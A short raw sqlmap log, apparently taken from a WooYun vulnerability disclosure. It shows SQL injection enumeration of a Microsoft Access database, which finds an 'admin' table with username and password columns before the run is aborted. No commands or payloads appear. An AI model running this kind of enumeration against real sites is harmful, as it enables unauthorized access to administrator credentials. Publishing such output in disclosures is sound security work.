 [15:12:33] [INFO] starting 10 threads
[15:12:34] [INFO] retrieved: id
[15:12:34] [INFO] retrieved: username
[15:12:34] [INFO] retrieved: title
[15:12:50] [INFO] retrieved: password
[15:12:53] [INFO] tried 243/2500 items (10%)
[15:12:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:12:55] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[15:12:59] [INFO] tried 288/2500 items (12%)
[15:12:59] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[15:13:11] [ERROR] thread 2: unable to connect to the target URL or proxy
[15:13:11] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| id | numeric |
| password | numeric |
| title | numeric |
| username | numeric |
+----------+---------+
[15:13:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 285 times
[15:13:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org